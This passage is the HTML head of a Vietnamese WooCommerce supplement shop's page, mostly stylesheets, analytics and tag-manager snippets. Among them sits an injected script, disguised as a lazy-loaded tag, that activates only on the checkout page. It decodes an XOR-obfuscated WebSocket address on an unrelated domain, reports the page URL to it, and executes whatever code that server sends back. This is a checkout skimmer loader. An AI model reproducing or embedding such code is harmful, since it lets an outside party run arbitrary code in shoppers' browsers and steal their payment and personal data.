e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768419961' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768419961' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768419961' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768419961' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768419961' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768394760","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"87de16520f","apply_coupon":"82815985d8"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/16681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=16681' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fdiem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fdiem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
